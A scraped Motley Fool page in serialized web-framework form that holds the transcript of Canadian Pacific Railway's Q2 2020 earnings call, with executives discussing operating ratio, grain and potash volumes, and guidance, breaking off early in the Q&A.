font-medium\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-gray-1100\",\"children\":\"$$73.63\"}],\" \",[\"$\",\"span\",null,{\"className\":\"ml-1 text-red-900\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"(\",\"0.01\",\"%)\"]}],\" \",[\"$\",\"span\",null,{\"children\":[\"$$\",\"0.49\"]}]]}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"my-4\",\"children\":[\"$\",\"$L2a\",null,{\"placement\":\"article_sidebar_small\"}]}],[],[\"$\",\"p\",null,{\"className\":\"mt-4 text-xs text-gray-800 italic\",\"children\":\"*Average returns of all recommendations since inception. Cost basis and return based on previous market day close.\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"4e:[\"$\",\"div\",null,{\"className\":\"shadow-card mb-[40px] bg-white p-[20px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex place-content-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-3/4\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-h5 mb-1 leading-none uppercase\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/quote/nyse/cp/\",\"className\":\"font-bold text-cyan-800 hover:text-cyan-700\",\"trackAction\":\"foolcom_article_click\",\"trackCategory\":\"article_header_company_card\",\"trackLink\":\"NYSE: CP\",\"children\":[\"NYSE\",\": \",\"CP\"]}]}],[\"$\",\"h3\",null,{\"className\":\"text-md leading-none font-medium text-gray-800\",\"children\":\"Canadian Pacific Kansas City\"}]]}],[\"$\",\"div\",null,{\"className\":\"w-1/4\",\"children\":[\"$\",\"$L55\",null,{\"symbol\":\"CP\",\"companyName\":\"Canadian Pacific Kansas City\"}]}]]}],[[\"$\",\"div\",null,{\"className\":\"my-[20px] h-0 border-t border-dotted border-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"flex place-content-between text-sm\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"Market Cap\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-1100 text-right font-bold\",\"children\":\"$$66B\"}]]}],[\"$\",\"div\",null,{\"className\":\"my-[20px] h-0 border-t border-dotted border-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"lg:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"lg:w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-[4px] text-sm text-gray-800\",\"children\":\"Today's Change\"}],[\"$\",\"div\",null,{\"className\":\"xl:text-16 flex lg:pr-[8px] lg:text-sm\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex w-1/4 items-center bg-red-900 p-[8px]\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 320 512\",\"className\":\"h-[24px] w-full font-light text-gray-100\",\"width\":\"16px\",\"height\":\"16px\",\"children\":[[\"$\",\"title\",null,{\"children\":\"angle-down\"}],[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"text-gray-1100 w-full bg-red-200 p-[8px] text-lg font-medium\",\"children\":[\"(\",\"-0.67\",\"%) $\",\"0.49\"]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"bg-gray-100 lg:w-1/3\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mt-[16px] bg-white pb-[4px] text-sm text-gray-800 lg:mt-0 lg:text-right\",\"children\":\"Current Price\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-1100 p-[8px] text-sm font-medium lg:pl-[8px] lg:text-right lg:text-lg\",\"children\":[\"$$\",\"73.63\"]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"mt-[12px] text-xs text-gray-800\",\"children\":[\"Price as of\",\" \",\"December 31, 2025 at 4:00 PM\",\" \",\"ET\"]}]]]}]\n"])</script><script>self.__next_f.push([1,"56:I[12034,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"1941\",\"static/chunks/1941-d5b305aa520ea385.js\",\"4371\",\"static/chunks/4371-2b4c8666c2310ba5.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8251477f64fffce2.js\"],\"TickerSpan\"]\n57:T57b,Well, listen, let me start with a -- probably a pretty known fact, at least in my company, our company. I'm a pretty demanding person and I've got pretty high expectations and got a lot of confidence in Mark and the team. They were challenged with, take our plan, which obviously was built for a different demand level and adjust it and tweak it and as you do that and you consolidate, you get an opportunity to realize some of these synergies. So that did help with train weights, that did help the train lengths. So as the business comes back, you'll adjust some of those things, but you won't see a monumental change. I mean you might see 1% or 2% but the expectations aren't going to change. We'll become smarter as we go through these processes and we go through these challenges. Some of"])</script><script>self.__next_f.push([1," the things that will offset even maybe that degradation is getting a full impact of some of the operational changes we made prior to the pandemic and I'll speak specifically to potash. This time, last year, or in 2019, we moved a lot of potash for Canpotex, and when I say a lot, the tonnage that we moved, we moved it differently. We were running a 172 car trains to Vancouver. We were running a 130 car trains to Portland. But we flipped that model upside down, we've taken the next step. We're running 200 car trains to Vancouver today. And in partnership with DP, we're running 180 car trains to Portland.58:T44f,Well, I mean our core strategy has been sort of picking our partners and maximizing those -- the leverage of whether, Keith spoke, to train lengths or our capacity on existing trains. So I think, Walter, initial response is, we continue to see that margin opportunity out there. I can tell you on the pricing front, I've been very pleased with how we've performed in the first half of this year despite all the uncertainty. And trust me, it's been tough discussions in some cases with customers, given the challenges they have been facing. But I'll remind you, my sales team is -- a large part of their compensation is tied to price discipline and we've been able to deliver. I'll go on to say this. As I look to the back half of the year, I'm actually pushing for price acceleration from where we're at. And I think as trucking capacity continues to maybe tighten in some of these lanes and areas with recovery, also, I think we're seeing discipline across the rail sector and certainly maybe some challenges as other roads try to ramp back up the volume, I think leads to an opportunity on that front.59:T55a,Ken, let me -- I'll say at a very high level. Part of what we do, pandemic or non-pandemic, and have been doing at this company is always rationalizing and driving for productivity improvement. So as far as any quantum changing -- changes shutting structural yards down, we have gone through that several years ago. But"])</script><script>self.__next_f.push([1," what we do today and what Mark and the team have done, when you respond like we've responded, as you consolidate traffic, you bring it into terminals where it's best served, at your lowest cost, your most productive facility. So a case in point here in Calgary, we've spent a lot of money over the last -- I guess it just came online in 2019, actually, redoing our yard. So that was a hump yard that was closed down back when we first started our PSR journey in 2012. We may do with what we have because we had other larger priorities, optimizing the network, but we came back to Calgary, we said, listen, Calgary is the place to switch cars. It's not -- do all this extensive switching and outside satellite locations. Let's consolidate, let's invest, let's create a very productive facility, which is what we've done, which is what Mark has been optimizing in 2020 through this pandemic. So that's been a blessing for us. So structurally that's a change that we'll retain. And again we're becoming better as we evolve and we increase train lengths.5a:T401,Like, even to the question that was asked earlier, think about our green program. That's structural for this company. We led that innovation in this industry and the Canadian Space driving to an 8500-foot operating model. G3, the terminal that was built was built to facilitate that on the North Shore. We've got 15% of our elevators now that can launch 8500-foot grain trains. We've got a fleet that's been modernized. We're up -- by the end of this year, we'll be in excess of 3,000 of those best-in-class cars that are coming out of Hamilton, Ontario that allow us to haul more grain per car, shorter length of cars that drive productivity. So the structural changes that you see in our performance will continue and be baked in. And we'll realize full year and get more of a mix as we go forward on this 8500-foot grain program. We'll be 30% of our elevators by the end of this year and the work continues, the productivity and the increases in capacity on the South Shore to match tha"])</script><script>self.__next_f.push([1,"t, as well as G3 on the North Shore.5b:T47c,So for instance, in Canada, Running Trades employed to collective agreement gives them up to 15 days to come back. The largest percentage of those employees have committed, in lockstep with those increased benefits that we've given them, to come back in 72 hours. So, listen, this is a partnership. We're in this thing together. What I'm most proud of, in all honesty, you think about the culture in this company, you think about maybe some of the bridges that were burned and we've talked about this in the past and we didn't get everything right. We drove a fast hard change to turn this company around and restore its financial strength through the first four years of our turnaround. But the last three years, as much as we've been focused on growth, we've been focused on rebuilding relationships and I can tell you this crisis has brought our employee base together. We have relationships and established relationships of trust with our union leaders, with our employees, that in, quite frankly, my 28 years of railroading, I've never, never seen the depth and the respect and the pride and the levels of growth that we've came in that space."])</script><script>self.__next_f.push([1,"46:[\"$\",\"div\",null,{\"id\":\"article-body-transcript\",\"className\":\"article-body transcript-content\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"image imgR\",\"children\":[[\"$\",\"$L31\",\"0\",{\"src\":\"https://g.foolcdn.com/misc-assets/fool-transcripts-logo.png\",\"alt\":\"Logo of jester cap with thought bubble.\",\"width\":400,\"height\":427,\"sizes\":\"(max-width: 768px) 100vw, 400px\",\"className\":\"h-auto max-w-full rounded object-contain\",\"style\":{\"maxWidth\":\"400px\"},\"decoding\":\"async\"}],\"\\n\",[\"$\",\"p\",\"2\",{\"className\":\"caption\",\"children\":\"Image source: The Motley Fool.\"}],\"\\n\"]}],\"\\n\",[\"$\",\"p\",\"2\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Canadian Pacific Railway Ltd\"}],\" \",[\"$\",\"$L56\",\"2\",{\"symbol\":\"CP\",\"exchange\":\"nyse\",\"percentChange\":-0.67,\"instrumentId\":206917}],[\"$\",\"br\",\"3\",{\"children\":\"$undefined\"}],\"Q2 2020 Earnings Call\",[\"$\",\"br\",\"5\",{\"children\":\"$undefined\"}],[\"$\",\"span\",\"6\",{\"id\":\"date\",\"children\":\"Jul 22, 2020\"}],\", \",[\"$\",\"em\",\"8\",{\"id\":\"time\",\"children\":\"9:30 a.m. ET\"}]]}],[\"$\",\"h2\",\"3\",{\"id\":\"$undefined\",\"className\":\"my-6 text-2xl font-bold\",\"data-block-key\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"Contents:\"}],\"\\n\",[\"$\",\"ul\",\"5\",{\"children\":[\"\\n\",[\"$\",\"li\",\"1\",{\"children\":\"Prepared Remarks\"}],\"\\n\",[\"$\",\"li\",\"3\",{\"children\":\"Questions and Answers\"}],\"\\n\",[\"$\",\"li\",\"5\",{\"children\":\"Call Participants\"}],\"\\n\"]}],\"\\n\",[\"$\",\"h2\",\"7\",{\"id\":\"$undefined\",\"className\":\"my-6 text-2xl font-bold\",\"data-block-key\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"Prepared Remarks:\"}],\"\\n\",[\"$\",\"p\",\"9\",{\"children\":[\"$\",\"strong\",null,{\"children\":\"Operator\"}]}],[\"$\",\"p\",\"10\",{\"children\":\"Good morning, my name is Jason, and I will be your conference operator today. At this time, I would like to welcome everyone to Canadian Pacific's Second Quarter 2020 Conference Call. The slides accompanying today's call are available at www.cpr.ca. [Operator Instructions]\"}],[\"$\",\"p\",\"11\",{\"children\":\"I would now like to introduce Maeghan Albiston, AVP, Investor Relations and Pensions to begin the conference.\"}],[\"$\",\"p\",\"12\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Maeghan Albiston\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Assistant Vice President, Investor Relations\"}]]}],[\"$\",\"p\",\"13\",{\"children\":\"Thank you, Jason. Good morning, everyone, and thank you for joining us today.\"}],[\"$\",\"p\",\"14\",{\"children\":\"Before we begin, I want to remind you that today's presentation contains forward-looking information and that actual results may differ materially. The risks uncertainties and other factors that could influence actual results are described on Slide 2 in our press release and in the MD\u0026A filed with Canadian and U.S. regulators. This presentation also contains non-GAAP measures, which are outlined on Slide 3.\"}],[\"$\",\"p\",\"15\",{\"children\":\"With me here today is Keith Creel, our President and CEO; Nadeem Velani, Executive Vice President and Chief Financial Officer; and John Brooks, Executive Vice President and Chief Marketing Officer. The formal remarks will be followed by Q\u0026A. And in the interest of time, we'd appreciate if you could limit your questions to one and the Investor Relations department would be happy to follow-up with you afterward for any follow-up questions.\"}],[\"$\",\"p\",\"16\",{\"children\":\"It's now my pleasure to introduce Mr. Keith Creel.\"}],[\"$\",\"p\",\"17\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Keith Creel\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"President and Chief Executive Officer\"}]]}],[\"$\",\"p\",\"18\",{\"children\":\"Thanks, Maeghan. Good morning. Beautiful day in Calgary. Let me start first and foremost, I'd be remiss not to begin my comments by applauding and continuing to thank our CP family. 12,000 strong they continue to serve communities throughout Canada and the U.S. with a tremendous amount of pride, and it's that pride and it's our culture of accountability and performance they continue to fuel this unique performance that we produced at CP for our customers, and for our shareholders.\"}],[\"$\",\"p\",\"19\",{\"children\":\"I can tell you as a leader, it's my honor to be able to serve with each of these men and women that make up our CP family every day. These employees are the true heroes that have been supplying and ensuring the supplies that people are dependent upon are delivered. Rest assured, that's a responsibility that none of us take lightly. And I'm grateful to these employees and their union leaders for their continued strength and commitment to delivering for the North American economy, especially during this extraordinary time of need.\"}],[\"$\",\"p\",\"20\",{\"children\":\"So on to the guidance and the results. I can tell you, we've consistently said that PSR is an operating model that works both on the upside and on the downside. And I'm sure that you would agree that today's results are a strong testament to that. In spite of the rapid change in volumes, Mark and the operating team rose to the challenge throughout the quarter. They remain nimble. They adjusted resources in lockstep with our demand from the beginning to the end. This is what has enabled our strong operating performance across the board.\"}],[\"$\",\"p\",\"21\",{\"children\":\"Train weights and lengths, all-time record levels, up 7% and 8% respectively. Locomotive productivity, again an all-time best level, up 2% versus last year. Fuel efficiency, a Q2 record and the second best quarter record for the company at 0.92 gallons per 1,000 GTMs, all of which enabled a record Q2 operating ratio of 57%. And as John will tell you, as he provides color into the markets, this performance enabled us to set a number of new records for our grain and our potash customers that we're extremely proud of.\"}],[\"$\",\"p\",\"22\",{\"children\":\"You also note in our press release today that we provided updated guidance due to the strong performance. To date, we've guided a positive earnings growth for the year. We're following through on our commitment also that we made on our last earnings call restarting our buyback and increasing our dividend. And as I said on our last call, we assured you that CP would emerge this pandemic a stronger company than we went in, and that's exactly what's happening. And it's not just the operating team that's moving the trains day in and day out. It's the folks that are working at home as well, the full team. This is a full team event. The men and women working from their homes have not been resting on their laurels, rest assured.\"}],[\"$\",\"p\",\"23\",{\"children\":\"We've been keeping constructive tension throughout the entire organization. We've challenged all of our people, especially those that are working at home to find new and more innovative ways to work, focus on people, we focus on leadership development and market development. I challenged John and the marketing team, sales team to get closer with the customer, to mine for opportunities, to drive additional volumes to the railroad, to be a problem solver, transportation solution enabler for our customers in these tough times.\"}],[\"$\",\"p\",\"24\",{\"children\":\"We challenged the executive leadership team get out of the office, get on the network, get on the ground. There's never been a better time to spend time with our people, the men and women, the heroes that are moving this traffic day in and day out, not only learn about the business, but let them know how much we appreciate what they're doing day in and day out when they come to work to protect the livelihood of others.\"}],[\"$\",\"p\",\"25\",{\"children\":\"Collectively also, we doubled down on leadership development. That's a legacy that I certainly intend to leave with this company. In order for this company to continue to improve, our leaders have to improve. And as the leaders improve, the company gets stronger. And that's the key to sustainability. That's the key to continuing and sustaining this very unique and special culture of accountability. This culture of performance that fuels these results and that delivers our freight to our customers day in and day out. It's the key to it and we'll continue to develop those leaders through the training, the investment in each individual so they can realize their best potential and CP can realize its best potential.\"}],[\"$\",\"p\",\"26\",{\"children\":\"So the team is getting stronger. We're getting close to our customer. We're developing stronger leaders and we're becoming better railroaders. It's fair to say, we've been on the offense not on the defense through these challenging and turbulent times.\"}],[\"$\",\"p\",\"27\",{\"children\":\"So with that said, now I'm going to turn it over to John to provide a bit more color on the markets.\"}],[\"$\",\"p\",\"28\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"John Brooks\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Executive Vice President and Chief Marketing Officer\"}]]}],[\"$\",\"p\",\"29\",{\"children\":\"All right. Thank you, Keith, and good morning, everyone. So total revenues were down 9% this quarter to CAD1.8 billion. RTMs were down 10%. FX was up 2%, while fuel was down 3%.\"}],[\"$\",\"p\",\"30\",{\"children\":\"I'll briefly highlight our second quarter performance and provide you guys some color on our major lines of business. I'll speak to the results on a currency-adjusted basis. So starting with grain. Volumes were up 8% on the quarter. Revenues up 3%. I want to start by echoing Keith's comments, and once again, congratulating the CP team and our grain customers for delivering another tonnage record for Canadian grain at 8.4 million metric tons. This beat our previous all-time record in Q4 2019 by 500,000 tons and marked the third consecutive record quarter for Canadian grain.\"}],[\"$\",\"p\",\"31\",{\"children\":\"The results are a testament to the benefit of our covered hopper investment and the partnerships with our customers who are also investing hundreds of millions of dollars on the CP grain franchise through expansions and new developments to enable our unique 8,500 foot high efficiency train product. The proof is in the incremental 2.5 million metric tons of grain we have moved this crop year, all while leveraging existing crews, train starts and network capacity.\"}],[\"$\",\"p\",\"32\",{\"children\":\"We are excited about recent announcements. Viterra's work on the South Shore at the Port of Vancouver to enhance their terminals along with the recent announcement of a new greenfield high throughput elevator exclusive on CP and Roster Manitoba, both of which will be capable of handling our 8,500 foot trains. I'm also extremely pleased with the performance at Alliance Grain Terminals and their decision to move to a 24/7 operation on the Vancouver South Shore, exclusively served by CP. And to service this export terminal, Paterson Grain, a pioneer of our 8,500 foot model will be undergoing three more expansions at its elevators to support this new terminal throughput capacity.\"}],[\"$\",\"p\",\"33\",{\"children\":\"Now looking ahead, we expect grain to be busy the remainder of the year. Carryout from this crop is expected to be close to average and the 2021 crop is maturing well and our customers are expecting it to be greater than 70 million metric tons. On the potash front, volumes and revenues were up 5%. The strength we expected in potash materialized in the quarter. On the export side, continued strong collaboration and execution with the Canpotex team, including increasing train lengths to 188 cars to their Portland terminal, supported a record performance in Q2.\"}],[\"$\",\"p\",\"34\",{\"children\":\"On the domestic side, after consecutive poor application seasons due to weather, we had excellent conditions in the spring and delivered strong service for our shippers. The outlook for potash remains positive, and I expect double-digit growth as demand remains high and back half comps are favorable. We continue to see strong resiliency of the commodities across our agricultural franchise that make up greater than 30% of our book. I expect momentum to continue -- that we've seen year-to-date to continue into the back half of the year.\"}],[\"$\",\"p\",\"35\",{\"children\":\"Moving on to coal, revenues were down 24%, while volumes were down 21% on the quarter. Canadian coal volumes declined as a result of softer demand related to COVID, production challenges at the mines and limited port capacity due to the ongoing expansion at the Neptune terminal. We expect 2020 tonnage to be lower than 2019, and Neptune is expected to be shut down through the end of September.\"}],[\"$\",\"p\",\"36\",{\"children\":\"The energy, chemicals, plastics portfolio saw a revenue decline of 3%, while volumes declined 35%. The significant difference between revenue and volume is driven by crude liquidated damages. These contracts did exactly what we told you and designed them to do. They protected CP from the inherent volatility in crude-by-rail volumes.\"}],[\"$\",\"p\",\"37\",{\"children\":\"Crude volumes fell through Q2 to approximately 8,000 carloads, down about 70% year-over-year. Our guidance assumes minimal crude volumes through the back half of the year. The continued volatility in the crude market only strengthens our conviction in the stability offered by the diluent recovery unit located exclusively on CP in Hardisty, Alberta. Construction is well under way and we expect completion by mid-year '21.\"}],[\"$\",\"p\",\"38\",{\"children\":\"Now turning to MMC, revenues declined 37% and volumes were down 35%. This was all driven by frac sand as it was a big decliner in the quarter as a result of crude market declines and resulting shut-in production. Steel aggregates, other construction inputs, which were all certainly challenged by the pandemic are expected to gradually recover through Q3 as industrial and construction sectors reopen.\"}],[\"$\",\"p\",\"39\",{\"children\":\"Automotive revenues were down 68%, while volumes were down 70% in the quarter due to the North American manufacturing shutdown. Since the restart, restocking efforts and vehicle sales have outpaced our partners' expectations. We have a lot of positive momentum right now in our auto space as we move into Q3, as we welcome two new customers aboard. We welcome FCA at our Calgary and Vancouver auto compounds beginning July 1 and Glovis comes onboard beginning September 1. We continue to utilize our unique land holdings to provide strategic purpose-built compounds for our partners. Through the execution of our automotive playbook, we have launched four new compounds across our network, giving CP customers more optionality and unmatched local market access.\"}],[\"$\",\"p\",\"40\",{\"children\":\"Finally, moving on to intermodal, quarterly volumes were down 7% as a result of overall softer consumer demand across North America. On the domestic intermodal front, we performed well in the quarter in our movement of essential goods, and our refrigerator demand has since returned to pre-pandemic levels. From our trough point to the last week in June, we've seen a 43% increase in RTMs from our temperature-controlled TempPro product. On the retail side of our business, we've had strong performances from our leading retail partners as we move through the quarter with a nearly 50% surge in RTMs since our trough. On the international franchise, it remained resilient. We did not see the expected volume of blank sailings, which helped us stay close to flat year-over-year.\"}],[\"$\",\"p\",\"41\",{\"children\":\"Now looking forward, I am extremely excited about our new access through the CMQ to the Port of Saint John. This port has the potential to be the crown jewel of Eastern Atlantic ports through our strong partnerships with DP World, New Brunswick and the business partners throughout that region. The Port of Saint John offers a low-cost existing capacity that is undergoing over a CAD200 million modernization project. This project combined with CP's shortest route and fastest service to the West offers our customers a new compelling competitive Eastern Canadian option.\"}],[\"$\",\"p\",\"42\",{\"children\":\"So let me close by saying, as Keith said, the sales and marketing team and this company has not been resting on our laurels. We've had the team out cold calling, sales blitzing territories on our network, building new relationships and finding outlets for our customers. That's the PSR culture that we have in the sales and marketing team. I'm pleased with how the team has adapted, and we have a strong pipeline of broad-based opportunities for years to come.\"}],[\"$\",\"p\",\"43\",{\"children\":\"So look, the next several weeks will present challenges as it relates to comps, given our strong industry-leading performance last year, but the volume environment continues to improve. As we look forward, we will continue with our disciplined approach to picking our partners, executing our playbooks, enabling us to outperform the industry.\"}],[\"$\",\"p\",\"44\",{\"children\":\"With that, I'll pass it over to Nadeem.\"}],[\"$\",\"p\",\"45\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Nadeem Velani\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Executive Vice President and Chief Financial Officer\"}]]}],[\"$\",\"p\",\"46\",{\"children\":\"Great. Thanks, John, and good morning. As Keith and John mentioned, this has been a challenging quarter, but this team of railroaders once again rose to the challenge, as demonstrated by our industry-leading operating results.\"}],[\"$\",\"p\",\"47\",{\"children\":\"As with Q1, I surprised people with the commitment to a sub-60 OR, but our exceptional team went out and managed to exceed my high expectations once again. Overall, the operating ratio decreased 140 basis points to 57%, which is a new CP second quarter record. I've been in this industry for 22 years, and this quarter is a significant milestone. When you can report a 57% operating ratio in a quarter with volumes down this significantly, it gives me a high level of confidence to eventually achieving a mid-50s OR on an annual basis and continue to widen the gap with our Canadian peer.\"}],[\"$\",\"p\",\"48\",{\"children\":\"Moving on to a few of the more notable items on the expense side, I'll be speaking to the operating results on an FX-adjusted basis. Comp and benefits expense was down 11% or CAD41 million versus last year. The primary drivers of the decrease were 10% lower headcount as we furloughed employees and significant efficiency gains from lower crew starts and increased train weights.\"}],[\"$\",\"p\",\"49\",{\"children\":\"The cost control you're seeing is truly structural. Stock-based comp wasn't a material headwind, but on an annual basis at approximately CAD40 million definitely weighed on expense. We continue to deal with the pension headwind of CAD8 million a quarter as well as continue to accrue incentive compensation based on our strong results year-to-date.\"}],[\"$\",\"p\",\"50\",{\"children\":\"Fuel expense decreased CAD112 million, as a result of a 38% decrease in the price paid year-over-year. Lower volume and the benefit from a CAD13 million lag in our fuel surcharge program in Q2, which we do not expect to replicate in Q3. A record Q2 fuel efficiency also played a big role. This also marked our second best ever quarterly fuel efficiency. Our investment in modernizing locomotives, fuel trip optimizer and the 8500-foot grain model continue to drive our fuel efficiency 14% better than the Class 1 average. Since 1990, CP has reduced its locomotive greenhouse gas intensity by 42% avoiding over 31 million metric tons of carbon.\"}],[\"$\",\"p\",\"51\",{\"children\":\"Depreciation expense was CAD195 million, an increase of 6% as a result of a higher asset base. Purchased services was at CAD266 million, relatively flat on the quarter despite lapping a CAD17 million headwind from a land sale in 2019 and approximately CAD10 million in higher casualty costs year-over-year. The team effectively controlled spend and adapted to the current volume environment. This is a testament to what a true PSR railroad is. Mark Redd and the operating team worked closely with John's team, Mike Foran and the asset management team and my finance team to achieve these results. This does not happen by accident.\"}],[\"$\",\"p\",\"52\",{\"children\":\"Moving below the line. The components of net periodic benefit recovery were negatively impacted CAD12 million or 12% primarily due to a lower discount rate. Interest expense was up 5% as a result of foreign exchange on U.S. dollar debt. Income tax expense increased CAD65 million or 52% primarily driven by a recovery in Q2 2019 related to changes in the Alberta corporate tax rate. We now expect an effective tax rate of approximately 24.8% for the year. Rounding out the income statement, adjusted diluted EPS declined 5% in the quarter.\"}],[\"$\",\"p\",\"53\",{\"children\":\"Moving on to the free cash statement. Cash from operations increased 17% on the quarter. We are continuing to adapt in real time as volumes change and the economy moves forward. We are stretching our capital dollars out through greater efficiency. In fact, we experienced all-time highs for engineering efficiency as measured by block time availability. This quarter, our engineering crews had only 6 zero-block days which are days where they could not access the track as compared to 30 zero-block days in Q2 2019. This shows our engineering teams are efficiently able to complete their work and trains were able to run on schedule. Year-to-date, our capital efficiency has improved 19%. So it's a huge credit to the operating teams and the engineering teams that are working collaboratively to enable us to achieve significant capital efficiencies. We remain committed to our CAD1.6 billion of capital spend for the year and are managing the capital envelope for the long-term benefit of the company.\"}],[\"$\",\"p\",\"54\",{\"children\":\"Rest assured, we continue to maintain discipline on capital deployment as evidenced by our adjusted return on invested capital of 17.1%. As a final note, we continue to be in a position of strength from a liquidity perspective. As of June 30, our CAD1.3 billion revolver was undrawn and we had no commercial paper outstanding. We are proactively managing liquidity and feel confident in our decision to increase the dividend by approximately 15%, which we announced yesterday on our path to an adjusted payout ratio of 25% to 30%. Since 2015, we have led the industry in dividend growth with a compound annual growth rate of 17%. We will continue to balance our shareholder returns and they have restarted the buyback program, which is about 40% complete. We'll remain opportunistic and disciplined on the buyback. As Keith spoke to, our strong performance year-to-date and our increased clarity on the back half of the year have given us the confidence to increase our guidance to EPS growth -- to EPS growth for the year.\"}],[\"$\",\"p\",\"55\",{\"children\":\"The PSR model is one that really works in any environment and I can't think of any better proof point than our performance this quarter. I'm confident that in 2020, it will be our fourth consecutive year leading the industry in train accident ratio, EPS growth, and return on invested capital. With that, I'll turn it back over to Keith to wrap things up.\"}],[\"$\",\"p\",\"56\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Keith Creel\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"President and Chief Executive Officer\"}]]}],[\"$\",\"p\",\"57\",{\"children\":\"Okay, thank you, Nadeem and John for the color. And I think we'll save the balance of our time. I'm going to turn it over to the operator to open up for questions for the discussion.\"}],[\"$\",\"h2\",\"58\",{\"id\":\"$undefined\",\"className\":\"my-6 text-2xl font-bold\",\"data-block-key\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"Questions and Answers:\"}],[\"$\",\"p\",\"59\",{\"children\":[\"$\",\"strong\",null,{\"children\":\"Operator\"}]}],[\"$\",\"p\",\"60\",{\"children\":\"[Operator Instructions] Your first question comes from the line of Jon Chappell from Evercore ISI. Your line is open.\"}],[\"$\",\"p\",\"61\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Jonathan Chappell\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Evercore ISI -- Analyst\"}]]}],[\"$\",\"p\",\"62\",{\"children\":\"Thank you. Good morning, everyone.\"}],[\"$\",\"p\",\"63\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Keith Creel\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"President and Chief Executive Officer\"}]]}],[\"$\",\"p\",\"64\",{\"children\":\"Good morning.\"}],[\"$\",\"p\",\"65\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Jonathan Chappell\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Evercore ISI -- Analyst\"}]]}],[\"$\",\"p\",\"66\",{\"children\":\"John, I want to ask you about some of the commentary you made on the intermodal and the auto side. Clearly inventories in North America are very low. The blank sailings are much lower if not reversing and the auto plants are kind of cranking. When you speak to your customers, how much of the restocking seems to be a 3Q event only and how do they feel about the duration of potentially the entire second half of the year on both of those business segments?\"}],[\"$\",\"p\",\"67\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"John Brooks\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Executive Vice President and Chief Marketing Officer\"}]]}],[\"$\",\"p\",\"68\",{\"children\":\"Yeah. So maybe a couple of comments on that, Jon. Look, like everybody else, we're continuing to navigate this uncertainty. So the auto manufacturers, the retailers, it's -- if you know the answer of what this pandemic looks like over the next six months, we're all sort of estimating and guessing based on that. Now that being said, we have definitely seen those areas ramp up and I think our expectation is we're going to continue to see that stabilize probably through Q3 and then maintain that sort of pace or that gentle recovery as we move into Q4. Certainly, in the auto space right now, we're seeing an initial surge and that probably doesn't continue, but don't forget, we are going to see a nice bump at the back half of this quarter as we see Glovis join our auto franchise, which is going to be a significant tailwind for 